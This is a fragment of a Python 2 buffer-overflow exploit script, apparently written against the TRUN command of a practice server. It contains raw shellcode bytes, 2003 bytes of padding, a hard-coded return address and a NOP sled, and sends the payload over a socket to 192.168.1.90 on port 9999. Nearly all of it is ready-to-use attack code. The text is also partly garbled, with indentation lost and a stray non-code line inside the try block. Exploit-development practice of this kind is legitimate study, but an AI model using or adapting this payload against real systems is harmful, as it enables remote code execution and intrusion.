 Open
*2
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
padding for safety(nop)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()